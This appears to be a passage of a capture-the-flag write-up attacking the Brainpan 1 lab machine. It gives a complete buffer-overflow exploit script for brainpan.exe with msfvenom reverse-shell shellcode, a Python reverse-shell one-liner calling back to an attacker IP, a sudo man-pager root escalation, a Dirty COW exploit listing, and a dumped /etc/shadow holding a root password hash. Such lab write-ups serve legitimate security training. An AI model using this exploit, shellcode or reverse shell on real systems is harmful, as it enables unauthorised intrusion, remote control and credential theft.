
We are almost at the point where we can start executing some shellcode! However, we must search for bad characters so that they don’t ruin with our exploit by chaning how the program executes.
We can update the exploit code to look like the following:
import struct
from pwn import *
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
conn = remote('192.168.254.132', 9999)
buf_len = 524
jmp_esp = struct.pack("<I", 0x311712f3)
buff = b"\x90" * buf_len + jmp_esp
buff += badchars
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
Notice how I omitted the NULL byte (0x00) before sending the payload. We can check to see which bytes in this payload changed by examining the ESP register in the Immunity Debugger memory dump and checking which bytes changed relative to the buffer of bad bytes supplied:
!mona bytearray

Then, we can take the memory address from where the bad characters started in our buffer and compare them for differences in the bytearray:
!mona compare -f bytearray.txt -a 0x005ff910

At this point, it looks like the only bad character was 0x00 which I omitted earlier to save time since the NULL byte normally truncates buffers during operations like strcpy.
Now that we have identified all the bad characters, and determined that we have about 1000 bytes of space for our shellcode, we can generate the following shellcode so that the remote host will connect back to our meterpreter listener:
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.254.145 LPORT=2001 EXITFUNC=thread --platform windows -f python -n 50 -b '\x00' --arch x86
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Successfully added NOP sled of size 50 from x86/single_byte
Payload size: 401 bytes
Final size of python file: 1956 bytes
buf = b""
buf += b"\xd6\x9f\xf5\xf5\x2f\xfd\x98\x2f\x41\x90\xf9\x91\x91"
buf += b"\x27\x98\x27\xd6\x41\xf8\x91\x90\x4a\xd6\x2f\x41\x98"
buf += b"\x4a\x41\x91\x90\x3f\x90\x92\xf8\x42\xf5\x4a\x4b\x48"
buf += b"\x9b\x3f\x48\x48\x91\x92\xf8\x3f\x40\x41\xf9\xdb\xcb"
buf += b"\xd9\x74\x24\xf4\xbf\x4e\x26\xc7\x13\x5b\x2b\xc9\xb1"
buf += b"\x52\x83\xc3\x04\x31\x7b\x13\x03\x35\x35\x25\xe6\x35"
buf += b"\xd1\x2b\x09\xc5\x22\x4c\x83\x20\x13\x4c\xf7\x21\x04"
buf += b"\x7c\x73\x67\xa9\xf7\xd1\x93\x3a\x75\xfe\x94\x8b\x30"
buf += b"\xd8\x9b\x0c\x68\x18\xba\x8e\x73\x4d\x1c\xae\xbb\x80"
buf += b"\x5d\xf7\xa6\x69\x0f\xa0\xad\xdc\xbf\xc5\xf8\xdc\x34"
buf += b"\x95\xed\x64\xa9\x6e\x0f\x44\x7c\xe4\x56\x46\x7f\x29"
buf += b"\xe3\xcf\x67\x2e\xce\x86\x1c\x84\xa4\x18\xf4\xd4\x45"
buf += b"\xb6\x39\xd9\xb7\xc6\x7e\xde\x27\xbd\x76\x1c\xd5\xc6"
buf += b"\x4d\x5e\x01\x42\x55\xf8\xc2\xf4\xb1\xf8\x07\x62\x32"
buf += b"\xf6\xec\xe0\x1c\x1b\xf2\x25\x17\x27\x7f\xc8\xf7\xa1"
buf += b"\x3b\xef\xd3\xea\x98\x8e\x42\x57\x4e\xae\x94\x38\x2f"
buf += b"\x0a\xdf\xd5\x24\x27\x82\xb1\x89\x0a\x3c\x42\x86\x1d"
buf += b"\x4f\x70\x09\xb6\xc7\x38\xc2\x10\x10\x3e\xf9\xe5\x8e"
buf += b"\xc1\x02\x16\x87\x05\x56\x46\xbf\xac\xd7\x0d\x3f\x50"
buf += b"\x02\x81\x6f\xfe\xfd\x62\xdf\xbe\xad\x0a\x35\x31\x91"
buf += b"\x2b\x36\x9b\xba\xc6\xcd\x4c\x05\xbe\x33\x1d\xed\xbd"
buf += b"\xcb\x19\x3f\x48\x2d\x4f\xaf\x1d\xe6\xf8\x56\x04\x7c"
buf += b"\x98\x97\x92\xf9\x9a\x1c\x11\xfe\x55\xd5\x5c\xec\x02"
buf += b"\x15\x2b\x4e\x84\x2a\x81\xe6\x4a\xb8\x4e\xf6\x05\xa1"
buf += b"\xd8\xa1\x42\x17\x11\x27\x7f\x0e\x8b\x55\x82\xd6\xf4"
buf += b"\xdd\x59\x2b\xfa\xdc\x2c\x17\xd8\xce\xe8\x98\x64\xba"
buf += b"\xa4\xce\x32\x14\x03\xb9\xf4\xce\xdd\x16\x5f\x86\x98"
buf += b"\x54\x60\xd0\xa4\xb0\x16\x3c\x14\x6d\x6f\x43\x99\xf9"
buf += b"\x67\x3c\xc7\x99\x88\x97\x43\xb9\x6a\x3d\xbe\x52\x33"
buf += b"\xd4\x03\x3f\xc4\x03\x47\x46\x47\xa1\x38\xbd\x57\xc0"
buf += b"\x3d\xf9\xdf\x39\x4c\x92\xb5\x3d\xe3\x93\x9f"
Some important details to notice is that we are choosing to go with the x86 CPU architecture because that is what the executable brainpan.exe is compiled as.
We also provide 50 bytes of NOP sled since the shellcode provided is polymorphic. This means that the shellcode will overwrite its own memory as it executes so that it can extract itself before jumping into it.
All NULL bytes are also encoded so that there will be none when the payload gets delivered and processed.
I used the windows/shell_reverse_tcp payload because I had some issues with meterpreter as brainpan.exe was running in a wine emulator and meterpreter had troubles spawning a shell from it.
The updated exploit code looks like this:
import struct
from pwn import *
shellcode = b""
shellcode += b"\xd6\x9f\xf5\xf5\x2f\xfd\x98\x2f\x41\x90\xf9\x91\x91"
shellcode += b"\x27\x98\x27\xd6\x41\xf8\x91\x90\x4a\xd6\x2f\x41\x98"
shellcode += b"\x4a\x41\x91\x90\x3f\x90\x92\xf8\x42\xf5\x4a\x4b\x48"
shellcode += b"\x9b\x3f\x48\x48\x91\x92\xf8\x3f\x40\x41\xf9\xdb\xcb"
shellcode += b"\xd9\x74\x24\xf4\xbf\x4e\x26\xc7\x13\x5b\x2b\xc9\xb1"
shellcode += b"\x52\x83\xc3\x04\x31\x7b\x13\x03\x35\x35\x25\xe6\x35"
shellcode += b"\xd1\x2b\x09\xc5\x22\x4c\x83\x20\x13\x4c\xf7\x21\x04"
shellcode += b"\x7c\x73\x67\xa9\xf7\xd1\x93\x3a\x75\xfe\x94\x8b\x30"
shellcode += b"\xd8\x9b\x0c\x68\x18\xba\x8e\x73\x4d\x1c\xae\xbb\x80"
shellcode += b"\x5d\xf7\xa6\x69\x0f\xa0\xad\xdc\xbf\xc5\xf8\xdc\x34"
shellcode += b"\x95\xed\x64\xa9\x6e\x0f\x44\x7c\xe4\x56\x46\x7f\x29"
shellcode += b"\xe3\xcf\x67\x2e\xce\x86\x1c\x84\xa4\x18\xf4\xd4\x45"
shellcode += b"\xb6\x39\xd9\xb7\xc6\x7e\xde\x27\xbd\x76\x1c\xd5\xc6"
shellcode += b"\x4d\x5e\x01\x42\x55\xf8\xc2\xf4\xb1\xf8\x07\x62\x32"
shellcode += b"\xf6\xec\xe0\x1c\x1b\xf2\x25\x17\x27\x7f\xc8\xf7\xa1"
shellcode += b"\x3b\xef\xd3\xea\x98\x8e\x42\x57\x4e\xae\x94\x38\x2f"
shellcode += b"\x0a\xdf\xd5\x24\x27\x82\xb1\x89\x0a\x3c\x42\x86\x1d"
shellcode += b"\x4f\x70\x09\xb6\xc7\x38\xc2\x10\x10\x3e\xf9\xe5\x8e"
shellcode += b"\xc1\x02\x16\x87\x05\x56\x46\xbf\xac\xd7\x0d\x3f\x50"
shellcode += b"\x02\x81\x6f\xfe\xfd\x62\xdf\xbe\xad\x0a\x35\x31\x91"
shellcode += b"\x2b\x36\x9b\xba\xc6\xcd\x4c\x05\xbe\x33\x1d\xed\xbd"
shellcode += b"\xcb\x19\x3f\x48\x2d\x4f\xaf\x1d\xe6\xf8\x56\x04\x7c"
shellcode += b"\x98\x97\x92\xf9\x9a\x1c\x11\xfe\x55\xd5\x5c\xec\x02"
shellcode += b"\x15\x2b\x4e\x84\x2a\x81\xe6\x4a\xb8\x4e\xf6\x05\xa1"
shellcode += b"\xd8\xa1\x42\x17\x11\x27\x7f\x0e\x8b\x55\x82\xd6\xf4"
shellcode += b"\xdd\x59\x2b\xfa\xdc\x2c\x17\xd8\xce\xe8\x98\x64\xba"
shellcode += b"\xa4\xce\x32\x14\x03\xb9\xf4\xce\xdd\x16\x5f\x86\x98"
shellcode += b"\x54\x60\xd0\xa4\xb0\x16\x3c\x14\x6d\x6f\x43\x99\xf9"
shellcode += b"\x67\x3c\xc7\x99\x88\x97\x43\xb9\x6a\x3d\xbe\x52\x33"
shellcode += b"\xd4\x03\x3f\xc4\x03\x47\x46\x47\xa1\x38\xbd\x57\xc0"
shellcode += b"\x3d\xf9\xdf\x39\x4c\x92\xb5\x3d\xe3\x93\x9f"
conn = remote('192.168.254.132', 9999)
buf_len = 524
jmp_esp = struct.pack("<I", 0x311712f3)
buff = b"\x90" * buf_len + jmp_esp
buff += shellcode
print(f'[->] {buff}')
conn.send(buff)
response = conn.recvline()
print('[<-]')
We can then use the following command to setup a netcat listener:
$ ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 192.168.254.132.
Ncat: Connection from 192.168.254.132:53933.
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\r0kit\Documents\ctf\brainpan1>whoami
whoami
desktop-o4or4d3\r0kit
C:\Users\r0kit\Documents\ctf\brainpan1>
Excellent! At this point, we can go ahead and try exploiting brainpan.exe on the brainpan host!
After modifying the exploit script to point to the brainpan host, we are presented with a low privileged reverse shell within a wine environment:
$ ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 192.168.254.150.
Ncat: Connection from 192.168.254.150:46089.
CMD Version 1.4.1
Z:\home\puck>
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013 3:23 PM <DIR> .
3/4/2013 11:49 AM <DIR> ..
3/6/2013 3:23 PM 513 checksrv.sh
3/4/2013 2:45 PM <DIR> web
1 file 513 bytes
3 directories 13,849,710,592 bytes free
Privilege Escalation
Although still in a wine environment, we can still find some a Linux structure under z:\ and Linux binaries under the z:\bin directory which we can execute:
Z:\>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\
3/4/2013 1:02 PM <DIR> bin
3/4/2013 11:19 AM <DIR> boot
8/22/2020 4:12 PM <DIR> etc
3/4/2013 11:49 AM <DIR> home
3/4/2013 11:18 AM 15,084,717 initrd.img
3/4/2013 11:18 AM 15,084,717 initrd.img.old
3/4/2013 1:04 PM <DIR> lib
3/4/2013 10:12 AM <DIR> lost+found
3/4/2013 10:12 AM <DIR> media
10/9/2012 9:59 AM <DIR> mnt
3/4/2013 10:13 AM <DIR> opt
3/7/2013 11:07 PM <DIR> root
8/22/2020 4:12 PM <DIR> run
3/4/2013 11:20 AM <DIR> sbin
6/11/2012 9:43 AM <DIR> selinux
3/4/2013 10:13 AM <DIR> srv
8/22/2020 7:13 PM <DIR> tmp
3/4/2013 10:13 AM <DIR> usr
3/7/2013 11:13 PM <DIR> var
2/25/2013 2:32 PM 5,180,432 vmlinuz
2/25/2013 2:32 PM 5,180,432 vmlinuz.old
4 files 40,530,298 bytes
17 directories 13,849,710,592 bytes free
Z:\>dir bin
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\bin
3/4/2013 1:02 PM <DIR> .
3/4/2013 10:15 AM <DIR> ..
9/19/2012 8:42 AM 920,796 bash
8/3/2012 11:30 AM 30,240 bunzip2
11/16/2012 12:58 PM 1,639,600 busybox
8/3/2012 11:30 AM 30,240 bzcat
8/3/2012 11:30 AM 2,140 bzcmp
8/3/2012 11:30 AM 2,140 bzdiff
8/3/2012 11:30 AM 3,642 bzegrep
8/3/2012 11:30 AM 4,877 bzexe
8/3/2012 11:30 AM 3,642 bzfgrep
8/3/2012 11:30 AM 3,642 bzgrep
8/3/2012 11:30 AM 30,240 bzip2
8/3/2012 11:30 AM 9,624 bzip2recover
8/3/2012 11:30 AM 1,297 bzless
8/3/2012 11:30 AM 1,297 bzmore
11/19/2012 5:22 PM 46,784 cat
10/1/2012 11:04 AM 9,764 chacl
11/19/2012 5:22 PM 54,948 chgrp
11/19/2012 5:22 PM 50,824 chmod
11/19/2012 5:22 PM 54,956 chown
5/22/2012 5:53 PM 9,656 chvt
11/19/2012 5:22 PM 120,728 cp
10/1/2012 11:02 AM 138,900 cpio
8/15/2012 5:41 AM 96,232 dash
11/19/2012 5:22 PM 54,936 date
10/3/2012 4:00 PM 9,736 dbus-cleanup-sockets
10/3/2012 4:00 PM 432,440 dbus-daemon
10/3/2012 4:00 PM 5,604 dbus-uuidgen
11/19/2012 5:22 PM 55,000 dd
11/19/2012 5:22 PM 79,652 df
11/19/2012 5:22 PM 108,612 dir
9/6/2012 4:28 PM 22,040 dmesg
6/21/2012 4:28 PM 13,856 dnsdomainname
6/21/2012 4:28 PM 13,856 domainname
5/22/2012 5:53 PM 57,976 dumpkeys
11/19/2012 5:22 PM 26,172 echo
5/30/2012 4:51 AM 42,684 ed
5/24/2012 10:04 AM 153,608 egrep
11/19/2012 5:22 PM 22,064 false
5/22/2012 5:53 PM 9,664 fgconsole
5/24/2012 10:04 AM 116,616 fgrep
9/6/2012 4:28 PM 34,888 findmnt
7/3/2012 5:36 AM 30,736 fuser
6/11/2012 11:18 AM 30,112 fusermount
10/1/2012 11:04 AM 22,548 getfacl
5/24/2012 10:04 AM 157,704 grep
6/28/2012 9:24 PM 2,251 gunzip
6/28/2012 9:24 PM 5,937 gzexe
6/28/2012 9:24 PM 88,648 gzip
6/21/2012 4:28 PM 13,856 hostname
10/12/2012 2:30 PM 5,935 init-checkconf
10/12/2012 2:30 PM 16,005 initctl2dot
6/25/2012 1:17 PM 266,284 ip
5/22/2012 5:53 PM 9,660 kbd_mode
7/16/2012 7:29 PM 18,004 kill
6/11/2012 9:41 AM 141,248 less
6/11/2012 9:41 AM 9,648 lessecho
6/11/2012 9:41 AM 7,745 lessfile
6/11/2012 9:41 AM 14,468 lesskey
6/11/2012 9:41 AM 7,745 lesspipe
11/19/2012 5:22 PM 46,740 ln
5/22/2012 5:53 PM 86,864 loadkeys
9/6/2012 2:14 PM 43,352 login
9/10/2012 12:53 AM 63,092 lowntfs-3g
11/19/2012 5:22 PM 108,612 ls
9/6/2012 4:28 PM 43,320 lsblk
10/1/2012 9:11 AM 5,560 lsmod
11/19/2012 5:22 PM 42,644 mkdir
11/19/2012 5:22 PM 30,292 mknod
11/19/2012 5:22 PM 34,456 mktemp
9/6/2012 4:28 PM 34,512 more
9/6/2012 4:28 PM 88,768 mount
7/20/2012 9:42 PM 5,488 mountpoint
10/1/2012 11:02 AM 67,668 mt
10/1/2012 11:02 AM 67,668 mt-gnu
11/19/2012 5:22 PM 112,508 mv
10/1/2012 9:11 AM 190,576 nano
6/14/2012 8:47 AM 30,304 nc
6/14/2012 8:47 AM 30,304 nc.openbsd
6/14/2012 8:47 AM 30,304 netcat
8/22/2012 2:56 AM 113,896 netstat
6/21/2012 4:28 PM 13,856 nisdomainname
9/10/2012 12:53 AM 59,012 ntfs-3g
9/10/2012 12:53 AM 9,628 ntfs-3g.probe
9/10/2012 12:53 AM 66,948 ntfs-3g.secaudit
9/10/2012 12:53 AM 17,768 ntfs-3g.usermap
9/10/2012 12:53 AM 26,036 ntfscat
9/10/2012 12:53 AM 30,080 ntfsck
9/10/2012 12:53 AM 34,228 ntfscluster
9/10/2012 12:53 AM 34,228 ntfscmp
9/10/2012 12:53 AM 21,864 ntfsdump_logfile
9/10/2012 12:53 AM 42,428 ntfsfix
9/10/2012 12:53 AM 58,820 ntfsinfo
9/10/2012 12:53 AM 31,212 ntfsls
9/10/2012 12:53 AM 26,000 ntfsmftalloc
9/10/2012 12:53 AM 34,228 ntfsmove
9/10/2012 12:53 AM 38,280 ntfstruncate
9/10/2012 12:53 AM 42,664 ntfswipe
5/22/2012 5:53 PM 13,872 open
5/22/2012 5:53 PM 13,872 openvt
7/20/2012 9:42 PM 17,948 pidof
10/2/2012 5:26 PM 34,780 ping
10/2/2012 5:26 PM 39,124 ping6
8/16/2012 3:19 AM 34,444 plymouth
8/16/2012 3:19 AM 30,508 plymouth-upstart-bridge
7/16/2012 7:29 PM 87,952 ps
11/19/2012 5:22 PM 26,240 pwd
9/19/2012 8:42 AM 920,796 rbash
11/19/2012 5:22 PM 34,424 readlink
11/19/2012 5:22 PM 54,932 rm
11/19/2012 5:22 PM 34,396 rmdir
10/1/2012 9:11 AM 190,576 rnano
10/12/2012 2:27 PM 254 running-in-container
9/18/2012 5:47 PM 14,088 run-parts
10/1/2012 9:22 AM 59,484 sed
10/1/2012 11:04 AM 30,868 setfacl
5/22/2012 5:53 PM 38,628 setfont
10/8/2012 11:25 PM 12,052 setupcon
8/15/2012 5:41 AM 96,232 sh
8/15/2012 5:41 AM 96,232 sh.distrib
11/19/2012 5:22 PM 22,080 sleep
6/25/2012 1:17 PM 71,428 ss
11/16/2012 12:58 PM 1,639,600 static-sh
11/19/2012 5:22 PM 59,012 stty
9/6/2012 2:14 PM 31,124 su
11/19/2012 5:22 PM 22,072 sync
9/6/2012 4:28 PM 13,856 tailf
3/30/2012 8:07 PM 305,968 tar
9/18/2012 5:47 PM 9,604 tempfile
11/19/2012 5:22 PM 55,000 touch
11/19/2012 5:22 PM 22,064 true
6/11/2012 11:18 AM 13,672 ulockmgr_server
9/6/2012 4:28 PM 63,632 umount
11/19/2012 5:22 PM 26,200 uname
6/28/2012 9:24 PM 2,251 uncompress
5/22/2012 5:53 PM 2,762 unicode_start
11/19/2012 5:22 PM 108,616 vdir
9/18/2012 5:47 PM 946 which
6/13/2012 5:53 PM 22,132 whiptail
6/21/2012 4:28 PM 13,856 ypdomainname
6/28/2012 9:24 PM 1,939 zcat
6/28/2012 9:24 PM 1,758 zcmp
6/28/2012 9:24 PM 5,766 zdiff
6/28/2012 9:24 PM 121 zegrep
6/28/2012 9:24 PM 121 zfgrep
6/28/2012 9:24 PM 2,133 zforce
6/28/2012 9:24 PM 5,914 zgrep
6/28/2012 9:24 PM 2,039 zless
6/28/2012 9:24 PM 2,802 zmore
6/28/2012 9:24 PM 5,049 znew
149 files 11,653,574 bytes
2 directories 13,849,710,592 bytes free
At this point, we can spawn a shell:
Z:\>.\bin\sh
Z:\>sh: turning off NDELAY mode
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
It is always better to get an pseudo tty to jail break out of the wine environment which should be done with a linux-based reverse shell. In this case, we can use the following python reverse shell from pentestmonkey:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.145",2002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
This created a python reverse shell which connected back to my netcat listener on port 2002:
$ ncat -nlvp 2002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2002
Ncat: Listening on 0.0.0.0:2002
Ncat: Connection from 192.168.254.150.
Ncat: Connection from 192.168.254.150:52416.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/$
I upgraded my terminal to a pseudo-tty. If you want more information on this, you should check out this article. I do this because I can run sudo in it can use interactive commands like vim.
Since this is a pretty old virtual machine, it wouldn’t surprise me if brainpan were running an outdated Linux kernel:
puck@brainpan:/$ uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686 GNU/Linux
Linux kernel 3.5.0-25 is very outdated and is vulnerable to multiple privilege escalation exploits. One of the most notable one is the dirty cow exploit:
$ searchsploit dirty cow
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | linux/local/40611.c
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
That said, kernel exploits like dirty cow can leave the system unstable, so it is preferred to find a more reliable way to achieve privilege escalation. Plus, when the time this VM was released, that Linux kernel version seemed to be the most recent at the time, so for a CTF, privilege escalation via a kernel exploit is likely the unintended path.
The next easiest thing to check for is sudo permissions:
puck@brainpan:/$ sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
It looks like we can run the /home/anansi/bin/anansi_util command without a password as the root user with sudo:
puck@brainpan:/$ sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
- network
- proclist
- manual [command]
After playing around with the /home/anansi/bin/anansi_util command for a bit, I was able to figure out that that command was an alias for the ifconfig, top, and man commands respectively.
You can navigate to gtfobins to find ways to escalate your privileges with those commands if you can run them with sudo. Since the man command enters pager mode, you can enter !/bin/bash while in the man page to spawn a root shell:
puck@brainpan:/$ sudo /home/anansi/bin/anansi_util manual id
...skipping...
ID(1) User Commands ID(1)
NAME
id - print real and effective user and group IDs
SYNOPSIS
id [OPTION]... [USERNAME]
DESCRIPTION
Print user and group information for the specified USERNAME, or (when USERNAME omitted) for the current user.
-a ignore, for compatibility with other versions
-Z, --context
print only the security context of the current user
-g, --group
print only the effective group ID
-G, --groups
print all group IDs
-n, --name
!/bin/bash
root@brainpan:/usr/share/man# id
uid=0(root) gid=0(root) groups=0(root)
I was then able to capture the flag:
root@brainpan:/root# ls
b.txt
root@brainpan:/root# cat b.txt
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
http://www.techorganic.com
And dump the /etc/shadow file so that I could crack passwords later on:
root@brainpan:/home/reynard# cat /etc/shadow
root:$6$m20VT7lw$172.XYFP3mb9Fbp/IgxPQJJKDgdOhg34jZD5sxVMIx3dKq.DBwv.mw3HgCmRd0QcN4TCzaUtmx4C5DvZaDioh0:15768:0:99999:7:::
daemon:*:15768:0:99999:7:::
bin:*:15768:0:99999:7:::
sys:*:15768:0:99999:7:::
sync:*:15768:0:99999:7:::
games:*:15768:0:99999:7:::
man:*:15768:0:99999:7:::
lp:*:15768:0:99999:7:::
mail:*:15768:0:99999:7:::
news:*:15768:0:99999:7:::
uucp:*:15768:0:99999:7:::
proxy:*:15768:0:99999:7:::
www-data:*:15768:0:99999:7:::
backup:*:15768:0:99999:7:::
list:*:15768:0:99999:7:::
irc:*:15768:0:99999:7:::
gnats:*:15768:0:99999:7:::
nobody:*:15768:0:99999:7:::
libuuid:!:15768:0:99999:7:::
syslog:*:15768:0:99999:7:::
messagebus:*:15768:0:99999:7:::
